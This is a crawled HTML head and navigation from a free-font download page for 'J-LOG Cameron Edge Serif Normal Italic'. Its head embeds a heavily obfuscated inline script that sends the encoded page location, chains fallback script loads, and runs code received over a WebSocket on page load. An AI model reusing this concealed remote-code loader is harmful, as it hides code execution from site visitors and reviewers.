

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webfonts.ffonts.net/J-LOG-Cameron-Edge-Serif-Normal-Italic.font.download
body_size: 13546
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>J-LOG Cameron Edge Serif Normal Italic WebFont | Download fo</title>
  <meta name="description" content="Download and install the J-LOG Cameron Edge Serif Normal Italic webfont for free from FFonts.net. ✔️ This webfont has been downloaded 200+ times." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="J-LOG Cameron Edge Serif Normal Italic WebFont" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/J-LOG-Cameron-Edge-Serif-Normal-Italic.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/J/0/J-LOG-Cameron-Edge-Serif-Normal-Italic.webp" /> 
<meta property="og:site_name" content="J-LOG Cameron Edge Serif Normal Italic WebFont" />	
<meta property="fb:admins" content="1050048428"/>	<link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Distro-Extinct.webp">


<link rel="canonical" href="https://webfonts.ffonts.net/J-LOG-Cameron-Edge-Serif-Normal-Italic.font" />

<script>
(window.requestIdleCallback||function(cb){setTimeout(cb,1)})(function(){
  var l=document.createElement('link');
  l.rel='stylesheet';
  l.href='https://webfonts.ffonts.net/index.php?p=csss&id=57064,15197,15198,15199,';
  document.head.appendChild(l);
});
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"J-LOG Cameron Edge Serif Normal Italic WebFont"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://webfonts.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial"><p class="category_title_sidebar commercialfontscss">Commercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine WebFonts">Valentine WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,387</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,817,129</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New WebFonts">New WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top WebFonts">Top WebFonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial">Commercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Commercial" class="category_title_sidebar">Commercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
